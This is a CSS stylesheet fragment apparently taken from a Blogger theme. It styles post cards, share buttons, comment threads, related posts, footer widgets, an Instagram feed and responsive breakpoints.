article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
